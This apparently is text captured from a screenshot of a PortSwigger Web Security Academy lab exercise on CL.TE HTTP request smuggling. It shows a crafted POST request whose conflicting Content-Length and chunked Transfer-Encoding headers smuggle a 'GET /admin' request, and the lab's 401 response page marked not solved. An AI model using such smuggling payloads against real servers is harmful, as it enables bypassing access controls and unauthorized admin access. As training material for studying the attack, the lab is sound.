 1 POST / HTTP/1.1\r \n
2 Host: 0a570045043ffbdd81e87aea00b000ee.web-security-academy.net\r \n
3 Content-Type: application/x-www-form-urlencoded\r \n
4 Content-Length: 30\r \n
5 Transfer-Encoding: chunked\r \n
6 \r \n
7 0\r \n
8 \r \n
9 GET /admin HTTP/1.1\r \n
10 s: s
Search
0 highlights
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=5vYtwDfMosktLhJMOWWAleqlFwYcuGge; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2676
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
Search
0 highlights